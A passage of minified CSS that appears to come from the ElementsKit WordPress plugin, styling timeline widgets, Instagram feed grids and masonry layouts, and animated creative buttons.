.timeline-content{padding-left:0}}.ekit-wid-con .vertical-timeline .single-timeline:nth-child(even) .watermark-icon{left:inherit;right:0}.ekit-wid-con .vertical-timeline .single-timeline:nth-child(even) .timeline-pin{right:inherit;left:-20px}.ekit-wid-con .timeline-bar{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);height:100%;width:2px;background-color:#f7f9fb;z-index:-1}.ekit-wid-con .timeline-item{width:calc(50% - 60px);position:relative;margin-right:60px}.ekit-wid-con .timeline-item.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.ekit-wid-con .timeline-item .watermark-icon{position:absolute;bottom:0;left:0;font-size:120px;line-height:1;pointer-events:none;-webkit-transition:all .4s ease;transition:all .4s ease;opacity:0;color:inherit}.ekit-wid-con .timeline-item .watermark-icon svg{max-width:120px;height:auto;vertical-align:middle}.ekit-wid-con .timeline-info{width:calc(50% - 35px);margin-left:35px;-ms-flex-item-align:center;align-self:center}.ekit-wid-con .timeline-info .date{font-size:18px;margin-bottom:5px}.ekit-wid-con .timeline-info .date svg{max-width:18px;height:auto;vertical-align:middle}.ekit-wid-con .timeline-info .place{font-size:13px;color:rgba(0,0,0,.5)}.ekit-wid-con .timeline-info .place svg{max-width:13px;height:auto;vertical-align:middle}.ekit-wid-con .timeline-item{-webkit-filter:drop-shadow(-19.799px 19.799px 40px rgba(0, 0, 0, .1));filter:drop-shadow(-19.799px 19.799px 40px rgba(0, 0, 0, .1));background-color:#fff;padding:50px;-webkit-transition:all .4s ease;transition:all .4s ease;border-radius:10px}.ekit-wid-con .timeline-item .timeline-content{text-align:right}.ekit-wid-con .vertical-timeline .single-timeline:hover .timeline-item{background:#82e182;color:#fff}.ekit-wid-con .vertical-timeline .single-timeline:hover .timeline-item .title{color:inherit}.ekit-wid-con .vertical-timeline .single-timeline:hover .timeline-item .subtitle{color:inherit}.ekit-wid-con .vertical-timeline .single-timeline:nth-child(odd):hover .timeline-pin{border-color:#82e182 #82e182 transparent transparent}.ekit-wid-con .vertical-timeline .single-timeline:nth-child(odd) .timeline-pin{border-color:#fff #fff transparent transparent}@media (max-width:1024px){.ekit-wid-con .vertical-timeline .single-timeline:nth-child(odd) .timeline-pin{left:-20px;right:inherit;-webkit-transform:translateY(-50%) rotate(225deg);transform:translateY(-50%) rotate(225deg)}}.ekit-wid-con .vertical-timeline .single-timeline:nth-child(even):hover .timeline-pin{border-color:transparent transparent #82e182 #82e182}.ekit-wid-con .vertical-timeline .single-timeline:nth-child(even) .timeline-pin{border-color:transparent transparent #fff #fff}.ekit-wid-con .vertical-timeline .timeline-pin{position:absolute;top:50%;right:-20px;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg);width:40px;height:40px;-webkit-transition:all .4s ease;transition:all .4s ease;border-style:solid;border-width:20px;z-index:-1}.ekit-wid-con .timeline-content{padding-right:30px;position:relative;z-index:2}.ekit-wid-con .timeline-content .subtitle{font-size:14px;font-weight:400;margin-bottom:8px;color:#82e182}.ekit-wid-con .timeline-content .title{font-size:22px;font-weight:700;margin-bottom:22px;margin-top:0}.ekit-wid-con .timeline-content .lists>li{font-size:14px;color:rgba(0,0,0,.5)}.ekit-wid-con .timeline-content .lists>li:not(:last-child){margin-bottom:15px}.ekit-wid-con .timeline-content .lists>li i{padding-right:8px}.ekit-wid-con .timeline-content .lists>li>a{color:#2575fc}.ekit-wid-con .timeline-content .lists>li>a>span{text-decoration:underline}.ekit-wid-con .timeline-icon{background:#82e182;color:#fff;width:50px;height:50px;line-height:50px;text-align:center;font-size:22px;border-radius:50%;-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;-webkit-box-shadow:19.799px 19.799px 40px 0 rgba(0,0,0,.1);box-shadow:19.799px 19.799px 40px 0 rgba(0,0,0,.1);-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .timeline-icon svg{max-width:22px;height:auto;vertical-align:middle}.ekit-wid-con .single-timeline{position:relative}.ekit-wid-con .single-timeline.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.ekit-wid-con .single-timeline:not(:nth-last-child(2)){margin-bottom:30px}.ekit-wid-con .single-timeline:hover .watermark-icon{opacity:.15}@media (max-width:1024px){.ekit-wid-con .single-timeline{display:block;-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-wid-con .single-timeline .timeline-item{width:100%;margin-right:0}.ekit-wid-con .single-timeline .timeline-info{width:100%;margin-left:0!important;margin-right:0!important;padding:20px;padding-left:0}}@media (max-width:767px){.ekit-wid-con .single-timeline .timeline-item{display:block;padding:20px}}.ekit-wid-con .timeline-img{width:14px;height:14px;background-color:#fff;border:2px solid #2575fc;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:50%;z-index:2}.ekit-wid-con .timeline-img::before{position:absolute;content:"";left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:50%;width:4px;height:4px;background-color:#2575fc;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;visibility:hidden}.ekit-wid-con .horizantal-timeline{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;padding-bottom:0}.ekit-wid-con .horizantal-timeline .single-timeline{padding-bottom:48px;width:25%}@media (max-width:1024px){.ekit-wid-con .horizantal-timeline .single-timeline{width:50%}}@media (max-width:767px){.ekit-wid-con .horizantal-timeline .single-timeline{width:100%}.ekit-wid-con .horizantal-timeline .single-timeline .timeline-item{opacity:1;visibility:visible;top:20px}.ekit-wid-con .horizantal-timeline .single-timeline .top-content{opacity:0;visibility:hidden}.ekit-wid-con .horizantal-timeline .single-timeline .bar .pin{background:#fff;border:4px solid #000}}.ekit-wid-con .horizantal-timeline .single-timeline.hover .timeline-item{opacity:1;visibility:visible;top:20px}.ekit-wid-con .horizantal-timeline .single-timeline.hover .timeline-item-horizontal-bottom{top:-25px}.ekit-wid-con .horizantal-timeline .single-timeline.hover .top-content{opacity:0;visibility:hidden}.ekit-wid-con .horizantal-timeline .single-timeline.hover .bar .pin{background:#fff;border:4px solid #000}.ekit-wid-con .horizantal-timeline .timeline-item{width:100%;margin-right:0;padding-top:30px;padding-left:40px;padding-right:40px;padding-bottom:50px;opacity:0;visibility:hidden;-webkit-transition:all .4s ease;transition:all .4s ease;top:-50px}.ekit-wid-con .horizantal-timeline .timeline-item-horizontal-bottom{top:35px}.ekit-wid-con .horizantal-timeline .timeline-icon{margin-bottom:30px}.ekit-wid-con .horizantal-timeline .timeline-content{text-align:left;padding-right:0}.ekit-wid-con .horizantal-timeline .timeline-content .subtitle{color:#07b787}.ekit-wid-con .horizantal-timeline .content-group{color:#000;cursor:pointer}.ekit-wid-con .horizantal-timeline .top-content{-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .horizantal-timeline .top-content .title{font-size:18px;color:inherit}.ekit-wid-con .horizantal-timeline .bar{height:2px;width:100%;background-color:#000;-webkit-transition:all .4s ease;transition:all .4s ease;position:relative;margin:30px 0}.ekit-wid-con .horizantal-timeline .bar .pin{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:block;width:14px;height:14px;border-radius:50%;background-color:#000;top:-6px;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .horizantal-timeline .bottom-content .date{font-size:13px;color:inherit}.ekit-wid-con .timeline-purple-bg{background-color:#6a11cb}.ekit-wid-con .timeline-pin-icon{width:50px;height:50px;line-height:48px;border-radius:50%;-webkit-transition:all .4s ease;transition:all .4s ease;color:#fff;border:1px solid #fff;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);text-align:center;background-color:#6a11cb;z-index:1;font-size:20px}.ekit-wid-con .timeline-pin-icon svg{max-width:20px;height:auto;vertical-align:middle}.ekit-wid-con .timeline-pin-icon:hover{background-color:#fff;color:#6a11cb}.ekit-wid-con .horizantal-timeline .single-timeline .timeline-pin{top:calc(100% - 20px);right:inherit;left:50%;-webkit-transform:translateX(-50%) rotate(-45deg);transform:translateX(-50%) rotate(-45deg);position:absolute;width:40px;height:40px;-webkit-transition:all .4s ease;transition:all .4s ease;border-style:solid;border-width:20px 20px 20px 20px;border-color:transparent transparent #fff #fff}.ekit-wid-con .horizantal-timeline .single-timeline .pin-top{top:unset;bottom:calc(100% - 20px);border-color:#fff #fff transparent transparent}.ekit-wid-con .timeline-info-onside{width:100%;margin-left:0}.ekit-wid-con .vertical-timeline .single-timeline:nth-child(even) .timeline-info-onside{margin-right:0}@media screen and (max-width:1024px){.ekit-wid-con .vertical-timeline .single-timeline.media{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.ekit-wid-con .vertical-timeline .timeline-content{min-width:303px}@media (max-width:767px){.ekit-wid-con .vertical-timeline .timeline-content{min-width:auto}}.ekit-wid-con .bothside .single-timeline:nth-child(2n) .timeline-info{text-align:right}.ekit-wid-con .single-timeline .title{color:#3a3a3a}.timeline-content ol,.timeline-content ul{padding-left:18px}.ekit-wid-con .ekit-instagram-area{padding-left:15px;padding-right:15px}.ekit-wid-con .layout-grid.ekit-insta-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.ekit-wid-con .layout-grid .ekit-insta-col-1{max-width:8.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;padding-left:15px;padding-right:15px}.ekit-wid-con .layout-grid .ekit-insta-col-2{max-width:16.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;padding-left:15px;padding-right:15px}.ekit-wid-con .layout-grid .ekit-insta-col-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;padding-left:15px;padding-right:15px}.ekit-wid-con .layout-grid .ekit-insta-col-4{max-width:33.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;padding-left:15px;padding-right:15px}.ekit-wid-con .layout-grid .ekit-insta-col-5{max-width:41.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;padding-left:15px;padding-right:15px}.ekit-wid-con .layout-grid .ekit-insta-col-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding-left:15px;padding-right:15px}.ekit-wid-con .layout-grid .ekit-insta-col-7{max-width:58.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;padding-left:15px;padding-right:15px}.ekit-wid-con .layout-grid .ekit-insta-col-8{max-width:66.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;padding-left:15px;padding-right:15px}.ekit-wid-con .layout-grid .ekit-insta-col-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;padding-left:15px;padding-right:15px}.ekit-wid-con .layout-grid .ekit-insta-col-10{max-width:83.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;padding-left:15px;padding-right:15px}.ekit-wid-con .layout-grid .ekit-insta-col-11{max-width:91.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;padding-left:15px;padding-right:15px}.ekit-wid-con .layout-grid .ekit-insta-col-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding-left:15px;padding-right:15px}@media (max-width:1024px){.ekit-wid-con .layout-grid .ekit-insta-col-1{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .layout-grid .ekit-insta-col-2{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .layout-grid .ekit-insta-col-3{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .layout-grid .ekit-insta-col-4{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .layout-grid .ekit-insta-col-5{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .layout-grid .ekit-insta-col-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .layout-grid .ekit-insta-col-7{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .layout-grid .ekit-insta-col-8{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .layout-grid .ekit-insta-col-9{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .layout-grid .ekit-insta-col-10{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .layout-grid .ekit-insta-col-11{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .layout-grid .ekit-insta-col-12{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}@media (max-width:767px){.ekit-wid-con .layout-grid .ekit-insta-col-1{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .layout-grid .ekit-insta-col-2{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .layout-grid .ekit-insta-col-3{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .layout-grid .ekit-insta-col-4{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .layout-grid .ekit-insta-col-5{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .layout-grid .ekit-insta-col-6{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .layout-grid .ekit-insta-col-7{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .layout-grid .ekit-insta-col-8{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .layout-grid .ekit-insta-col-9{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .layout-grid .ekit-insta-col-10{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .layout-grid .ekit-insta-col-11{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .layout-grid .ekit-insta-col-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:992px){.ekit-wid-con .layout-grid.ekit-no-wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ekit-wid-con .layout-grid.ekit-justify-content-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.ekit-wid-con .layout-grid .ekit-insta-col-auto{padding-left:15px;padding-right:15px;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.ekit-wid-con .layout-masonary{-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.ekit-wid-con .layout-masonary.ekit-insta-col-1{-webkit-column-count:12;-moz-column-count:12;column-count:12}.ekit-wid-con .layout-masonary.ekit-insta-col-2{-webkit-column-count:6;-moz-column-count:6;column-count:6}.ekit-wid-con .layout-masonary.ekit-insta-col-3{-webkit-column-count:4;-moz-column-count:4;column-count:4}.ekit-wid-con .layout-masonary.ekit-insta-col-4{-webkit-column-count:3;-moz-column-count:3;column-count:3}.ekit-wid-con .layout-masonary.ekit-insta-col-5{-webkit-column-count:2.4;-moz-column-count:2.4;column-count:2.4}.ekit-wid-con .layout-masonary.ekit-insta-col-6{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .layout-masonary.ekit-insta-col-7{-webkit-column-count:1.7142857143;-moz-column-count:1.7142857143;column-count:1.7142857143}.ekit-wid-con .layout-masonary.ekit-insta-col-8{-webkit-column-count:1.5;-moz-column-count:1.5;column-count:1.5}.ekit-wid-con .layout-masonary.ekit-insta-col-9{-webkit-column-count:1.3333333333;-moz-column-count:1.3333333333;column-count:1.3333333333}.ekit-wid-con .layout-masonary.ekit-insta-col-10{-webkit-column-count:1.2;-moz-column-count:1.2;column-count:1.2}.ekit-wid-con .layout-masonary.ekit-insta-col-11{-webkit-column-count:1.0909090909;-moz-column-count:1.0909090909;column-count:1.0909090909}.ekit-wid-con .layout-masonary.ekit-insta-col-12{-webkit-column-count:1;-moz-column-count:1;column-count:1}@media (max-width:1024px){.ekit-wid-con .layout-masonary.ekit-insta-col-1{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .layout-masonary.ekit-insta-col-2{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .layout-masonary.ekit-insta-col-3{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .layout-masonary.ekit-insta-col-4{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .layout-masonary.ekit-insta-col-5{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .layout-masonary.ekit-insta-col-6{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .layout-masonary.ekit-insta-col-7{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .layout-masonary.ekit-insta-col-8{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .layout-masonary.ekit-insta-col-9{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .layout-masonary.ekit-insta-col-10{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .layout-masonary.ekit-insta-col-11{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .layout-masonary.ekit-insta-col-12{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media (max-width:767px){.ekit-wid-con .layout-masonary.ekit-insta-col-1{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .layout-masonary.ekit-insta-col-2{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .layout-masonary.ekit-insta-col-3{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .layout-masonary.ekit-insta-col-4{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .layout-masonary.ekit-insta-col-5{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .layout-masonary.ekit-insta-col-6{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .layout-masonary.ekit-insta-col-7{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .layout-masonary.ekit-insta-col-8{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .layout-masonary.ekit-insta-col-9{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .layout-masonary.ekit-insta-col-10{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .layout-masonary.ekit-insta-col-11{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .layout-masonary.ekit-insta-col-12{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.ekit-wid-con .layout-masonary .ekit-ins-feed{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.ekit-wid-con .ekit-insta-content-holder{overflow:hidden;position:relative;margin-bottom:30px}.ekit-wid-con .ekit-nsta-user-info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:16px}.ekit-wid-con .ekit-insta-user-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000}.ekit-wid-con .ekit-insta-user-details:hover .ekit-insta-user-name{text-decoration:underline;color:#e1306c}.ekit-wid-con .ekit-insta-user-details:hover .ekit-insta-dataandtime{text-decoration:underline;color:#833ab4}.ekit-wid-con .ekit-insta-user-details .ekit-insta-user-image{width:44px;height:44px;overflow:hidden;position:relative;background:linear-gradient(40deg,#833ab4 15%,#e1306c 50%,#f56040 85%);margin-right:12px;padding:2px}.ekit-wid-con .ekit-insta-user-details .ekit-insta-user-image>img{border:1px solid #fafafa}.ekit-wid-con .ekit-insta-user-details .ekit-insta-user-image.circle{border-radius:50%}.ekit-wid-con .ekit-insta-user-details .ekit-insta-user-image.circle>img{border-radius:inherit}.ekit-wid-con .ekit-insta-username-and-time{line-height:1}.ekit-wid-con .ekit-insta-username-and-time .ekit-insta-user-name{display:block;font-size:14px;font-weight:600;line-height:1}.ekit-wid-con .ekit-insta-username-and-time .ekit-insta-dataandtime{font-size:10px;color:rgba(0,0,0,.6)}.ekit-wid-con .ekit-instagram-feed-posts-item-content{padding:16px}.ekit-wid-con .ekit-insta-comments-box .ekit-insta-statics-count.ekit-insta-statics-comment{float:right}.ekit-wid-con .ekit-insta-captions-box{margin-top:12px}.ekit-wid-con .ekit-insta-statics-count{display:inline-block;color:#000;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit-insta-statics-count:not(:last-child){margin-right:15px}.ekit-wid-con .ekit-insta-statics-count.ekit-insta-statics-comment:hover{color:#f56040}.ekit-wid-con .ekit-insta-statics-count.ekit-insta-statics-comment:hover>svg path{fill:#f56040}.ekit-wid-con .ekit-insta-statics-count.ekit-insta-statics-favourite:hover{color:#833ab4}.ekit-wid-con .ekit-insta-statics-count.ekit-insta-statics-favourite:hover>svg path{fill:#833ab4}.ekit-wid-con .ekit-insta-statics-count>svg{width:24px;height:24px;vertical-align:middle}.ekit-wid-con .ekit-insta-statics-count>svg path{-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit-insta-statics-count .ekit-insta-statics-value{margin-left:6px;font-size:14px}.ekit-wid-con .ekit-insta-captions{color:#000;font-size:14px}.ekit-wid-con .ekit-insta-content-holder.ekit-insta-style-tiles .ekit-instagram-feed-posts-item-content{position:absolute;top:50%;left:0;-webkit-transform:translateY(-20%);transform:translateY(-20%);width:100%;z-index:5;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;text-align:center}.ekit-wid-con .ekit-insta-content-holder.ekit-insta-style-tiles:hover .ekit-instagram-feed-posts-item-content{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-backface-visibility:hidden;backface-visibility:hidden}.ekit-wid-con .ekit-insta-content-holder.ekit-insta-style-tiles:hover .insta-media .photo-thumb{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-filter:grayscale(1);filter:grayscale(1)}.ekit-wid-con .ekit-insta-content-holder.ekit-insta-style-tiles .ekit-insta-statics-count svg path{fill:#fff}.ekit-wid-con .ekit-insta-content-holder.ekit-insta-style-tiles .ekit-insta-captions{color:#fff}.ekit-wid-con .ekit-insta-content-holder.ekit-insta-style-tiles .insta-media>a{display:block;position:relative;overflow:hidden}.ekit-wid-con .ekit-insta-content-holder.ekit-insta-style-tiles .insta-media .photo-thumb{-webkit-transition:-webkit-transform .3s ease,-webkit-filter .3s;transition:-webkit-transform .3s ease,-webkit-filter .3s;transition:transform .3s ease,filter .3s;transition:transform .3s ease,filter .3s,-webkit-transform .3s ease,-webkit-filter .3s;-webkit-transform:scale(1);transform:scale(1);-webkit-backface-visibility:hidden;backface-visibility:hidden}.ekit-wid-con .ekit-insta-content-holder .ekit-insta-hover-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none}.ekit-wid-con .ekit-insta-content-holder:hover .ekit-insta-hover-overlay{background-color:rgba(0,0,0,.8);opacity:1}.ekit-wid-con .ekit-insta-content-holder.ekit-insta-style-classic{border-radius:3px;border:1px solid #e6e6e6;background-color:#fff}.ekit-wid-con .ekit-insta-content-holder .insta-media .photo-thumb{width:100%}.ekit-wid-con .ekit-instagram-feed-item-source-icon{vertical-align:middle;display:inline-block}.ekit-wid-con .ekit-instagram-feed-item-source-icon svg path{-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .insta-follow-btn-area>.btn{background-color:#f56040;border-radius:21px;-webkit-box-shadow:0 7px 15px 0 rgba(245,96,64,.3);box-shadow:0 7px 15px 0 rgba(245,96,64,.3);padding:10px 35px;font-size:14px;font-weight:500;color:#fff;border:0 solid #000}.ekit-wid-con .ekit-insta-statics-favourite svg{-webkit-transform:scale(1.1);transform:scale(1.1)}.ekit-wid-con .instafeed-container{position:relative;overflow:hidden}.ekit-wid-con .instafeed-container::before{position:absolute;content:"";top:0;left:0;height:100%;width:100%;background-color:#000;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;z-index:1}.ekit-wid-con .instafeed-container>img{-webkit-transform:scale(1.02);transform:scale(1.02);-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .instafeed-container .description-container{position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease;bottom:0;left:0;z-index:2;padding:30px;width:100%;opacity:0;visibility:hidden}.ekit-wid-con .instafeed-container .description-container>span{display:block;color:#fff;line-height:1}.ekit-wid-con .instafeed-container .description-container>span>i{padding-right:6px;display:inline-block}.ekit-wid-con .instafeed-container .description-container>span:not(:last-child){margin-bottom:15px}.ekit-wid-con .instafeed-container:hover::before{opacity:.7}.ekit-wid-con .instafeed-container:hover .description-container{opacity:1;visibility:visible}.ekit-wid-con .instafeed-container:hover>img{-webkit-transform:scale(1);transform:scale(1)}.ekit-wid-con .instagram-gallery .owl-item>a{margin-right:6px;display:block}.ekit-wid-con .indtafeed-gallery>a{float:left;width:calc(100% / 6);display:block;border:.5px solid #fff}.safari .ekit-wid-con .ekit_distorted_btn{-webkit-filter:none!important;filter:none!important}.ekit-wid-con .ekit_creative_button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#f2eee0;padding:15px 80px;font-size:16px;-webkit-transition:all .4s ease-in;transition:all .4s ease-in;position:relative;z-index:1;cursor:pointer;border:0}.ekit-wid-con .ekit_creative_button>i{position:relative;z-index:10;-webkit-transition:all .3s ease;transition:all .3s ease;color:#333}.ekit-wid-con .ekit_creative_button_text{position:relative;z-index:10;-webkit-transition:all .3s ease;transition:all .3s ease;color:#333}.ekit-wid-con .ekit_creative_button_icon_before{padding-right:5px}.ekit-wid-con .ekit_creative_button_icon_after{padding-left:5px}.ekit-wid-con .ekit_creative_button:hover{color:#333;background-color:#eae4ce}.ekit-wid-con .ekit_slide_bg::before{position:absolute;content:"";left:0;top:0;height:100%;width:0%;background-color:#ffdc27;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:-1;border-radius:inherit}.ekit-wid-con .ekit_slide_bg:hover::before{width:100%}.ekit-wid-con .ekit_slide_left_border::before{position:absolute;content:"";left:0;top:0;height:100%;background-color:#ffdc27;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:-1;width:10px}.ekit-wid-con .ekit_slide_left_border:hover::before{width:100%}.ekit-wid-con .ekit_slide_in_line::after{content:"";position:absolute;-webkit-transition:all .3s ease;transition:all .3s ease;left:50px;width:0;height:1px;background-color:#333;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ekit-wid-con .ekit_slide_in_line:hover::after{width:20px;-webkit-transition-delay:.2s;transition-delay:.2s}.ekit-wid-con .ekit_slide_out_line::after{content:"";position:absolute;-webkit-transition:all .3s ease;transition:all .3s ease;left:50px;width:20px;height:1px;background-color:#333;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ekit-wid-con .ekit_slide_out_line:hover::after{width:0}.ekit-wid-con .ekit_slide_text_left:hover .ekit_creative_button_text{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.ekit-wid-con .ekit_slide_text_right:hover .ekit_creative_button_text{-webkit-transform:translateX(10px);transform:translateX(10px)}.ekit-wid-con .ekit_slide_icon:hover .ekit_creative_button_icon_after,.ekit-wid-con .ekit_slide_icon:hover .ekit_creative_button_icon_before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.ekit-wid-con .ekit_icon_fade_in .ekit_creative_button_icon_after,.ekit-wid-con .ekit_icon_fade_in .ekit_creative_button_icon_before{opacity:0}.ekit-wid-con .ekit_icon_fade_in:hover .ekit_creative_button_icon_after,.ekit-wid-con .ekit_icon_fade_in:hover .ekit_creative_button_icon_before{opacity:1}.ekit-wid-con .ekit_icon_scale_in .ekit_creative_button_icon_after,.ekit-wid-con .ekit_icon_scale_in .ekit_creative_button_icon_before{-webkit-transform:scale(0);transform:scale(0);left:0}.ekit-wid-con .ekit_icon_scale_in:hover .ekit_creative_button_icon_after,.ekit-wid-con .ekit_icon_scale_in:hover .ekit_creative_button_icon_before{-webkit-transform:scale(1);transform:scale(1);left:-5px}.ekit-wid-con .ekit_btn_splash{overflow:hidden}.ekit-wid-con 